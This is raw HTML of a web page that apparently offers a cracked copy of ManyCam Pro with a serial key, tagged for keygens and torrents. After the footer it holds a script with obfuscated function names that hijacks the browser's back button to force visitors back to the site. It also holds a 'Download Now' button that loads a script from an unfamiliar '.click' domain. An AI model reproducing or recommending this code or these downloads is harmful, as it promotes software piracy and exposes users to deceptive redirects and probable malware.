			<p>Manycam Pro 9.0.0.16 Serial Key ManyCam is software that helps you to create videos, and edit and stream your webcam. Therefore, with the help of ManyCam, you can also add your voice and your videos by using the mic of your PC. While it has the voice and effect too, and you don’t want those… <span class="read-more"><a href="https://boxcracked.com/manycam-free-download/">Read More &raquo;</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://boxcracked.com/manycam-free-download/" data-a2a-title="Manycam Pro 9.0.0.16 Crack + Full License Key Download 2025"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mewe" href="https://www.addtoany.com/add_to/mewe?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="MeWe" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fboxcracked.com%2Fmanycam-free-download%2F&amp;linkname=Manycam%20Pro%209.0.0.16%20Crack%20%2B%20Full%20License%20Key%20Download%202025" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://boxcracked.com/category/antivirus/" rel="category tag">Antivirus</a></span>
								<span>Tags: <a href="https://boxcracked.com/tag/manycam-activation-code/" rel="tag">Manycam Activation Code</a>, <a href="https://boxcracked.com/tag/manycam-crack/" rel="tag">Manycam Crack</a>, <a href="https://boxcracked.com/tag/manycam-keygen/" rel="tag">Manycam Keygen</a>, <a href="https://boxcracked.com/tag/manycam-license-key/" rel="tag">Manycam License Key</a>, <a href="https://boxcracked.com/tag/manycam-pro-keygen/" rel="tag">Manycam Pro Keygen</a>, <a href="https://boxcracked.com/tag/manycam-pro-torrent/" rel="tag">Manycam Pro Torrent</a>, <a href="https://boxcracked.com/tag/manycam-product-key/" rel="tag">Manycam Product Key</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
		<nav id="nav-below" class="navigation" role="navigation">
			<div class="assistive-text">Post navigation</div>
			<div class="nav-previous alignleft"></div>
			<div class="nav-next alignright"><a href="https://boxcracked.com/category/antivirus/" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
		</nav><!-- #nav-below .navigation -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://boxcracked.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p><form action="https://boxcracked.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1499" selected="selected">Antivirus</option>
	<option class="level-0" value="1602">Audio</option>
	<option class="level-0" value="1594">CD / DVD / Blu-ray Tools</option>
	<option class="level-0" value="1600">Gaming Related</option>
	<option class="level-0" value="1">Home</option>
	<option class="level-0" value="1589">Internet</option>
	<option class="level-0" value="1604">iPod Tools</option>
	<option class="level-0" value="1598">Mobile Phone Tools</option>
	<option class="level-0" value="1527">Modbus Poll</option>
	<option class="level-0" value="1498">Multimedia</option>
	<option class="level-0" value="1603">Office tools</option>
	<option class="level-0" value="1596">Pinnacle Studio</option>
	<option class="level-0" value="1533">Roland Zenbeats</option>
	<option class="level-0" value="1601">Security</option>
	<option class="level-0" value="1513">System</option>
	<option class="level-0" value="1510">Tool</option>
	<option class="level-0" value="1597">Tweak</option>
	<option class="level-0" value="1496">Windows</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/iconic-one\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/boxcracked.com\/wp-admin\/admin-ajax.php","md5":"a2396b4c17512f5bac57b9610dfd2cf5","tags":["Manycam Activation Code","Manycam Crack","Manycam Keygen","Manycam License Key","Manycam Pro Keygen","Manycam Pro Torrent","Manycam Product Key"],"categories":["Antivirus"]};
            /* ]]> */<script type="text/javascript">
    var ajmjdqqvebesdr  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a8a7fc7e1af063ebfa3d2174f8eded32c3b1e3f9a(){
                
               
                
                return 'https://boxcracked.com/';
            }

    function a3536ca0b7af5a19dcbddb5387305463e1a489eab() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function aa25cb10e312e5e0ae3e55cb60cc926e8efd8ccea(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            ajmjdqqvebesdr = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a4bd19748dd55547d6abd8b89628015901c3daad9(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a8a7fc7e1af063ebfa3d2174f8eded32c3b1e3f9a();
        aa25cb10e312e5e0ae3e55cb60cc926e8efd8ccea();
        if(!ajmjdqqvebesdr || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a4bd19748dd55547d6abd8b89628015901c3daad9();

</script><!--Ad Injection:footer-->
<div style='padding-bottom:3px;'><center><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://jvknujm4.click/?h=c74d97b01eae257e44aa9d5bade97baf&user=16"></script></center></center></div><script type="text/javascript" src="https://boxcracked.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165123473","post":"0","tz":"5.5","srv":"boxcracked.com","arch_cat":"antivirus","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165123473", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b776e92aed14f55925de44c3e85cd77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>